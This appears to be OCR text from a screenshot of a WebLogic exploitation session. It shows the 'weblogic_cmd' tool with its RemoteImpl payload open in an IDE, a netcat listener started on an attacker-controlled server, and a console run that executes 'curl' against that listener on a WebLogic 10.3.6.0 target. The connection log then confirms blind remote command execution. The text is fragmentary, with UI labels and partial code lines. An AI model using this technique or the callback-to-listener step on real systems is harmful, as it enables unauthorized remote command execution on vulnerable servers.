 1 欢迎 2 root@VM-8-17-centos:~ 3 C:\WINDOWS\SYSTEM32\cmd.exe 4 C:\WINDOWS\SYSTEM32\cmd.exe 5 racerz@RacerZ: ~
root@ 43.140.198.45:22
File Edit View Navigate Code Refactor Build Run Tools Git Window Help weblogic_cmd - RemoteImpl.java
weblogic_cmd src com supeream payload RemoteImpl
README.md Main.java RemoteImpl.java weblogic_cmd.iml
SSH Connecting to 43.140.198.45
SSH Host key fingerprint:
SSH ecdsa-sha2-nistp256 sxDWzKE8Rthm3dcRSMOfVAhW6NYte0wWzfBMj2zlnLI=
SSH 尝试已保存的密码
Last failed login: Mon Nov 28 18:18:30 CST 2022 from 159.223.122.51 on ssh:notty
There were 7884 failed login attempts since the last successful login.
Last login: Sun Nov 27 17:13:40 2022 from 113.140.11.125
[root@VM-8-17-centos ~]# nc -lvvp 5000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 113.200.174.117.
Ncat: Connection from 113.200.174.117:14767.
GET / HTTP/1.1
User-Agent: curl/7.29.0
Host: 43.140.198.45:5000
Accept: */*
java_cup
jmx
jndi
management
media
naming
net
org
rmi
rowset
package com.supeream.payload;
import weblogic.cluster.singleton.ClusterMasterRemote;
import weblogic.utils.encoders.BASE64Decoder;
7 import javax.naming.Context;
8 import javax.naming.InitialContext;
9 import java.io.BufferedReader;
10 import java.io.FileOutputStream;
11 import java.io.InputStreamReader;
12 import java.rmi.RemoteException;
13 import java.util.ArrayList;
14 import java.util.Arrays;
15 import java.util.List;
16
17 /**
18 * Created by nike on 17/6/27.
19 */
Run: Main
D:\JAVAS\jdk6u23\bin\java.exe ...
执行命令:curl http://43.140.198.45:5000
weblogic version:10.3.6.0
执行blind命令完成